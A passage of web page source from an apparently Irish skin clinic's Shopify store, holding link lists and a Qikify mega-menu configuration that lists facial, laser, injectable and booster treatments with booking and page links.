"146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 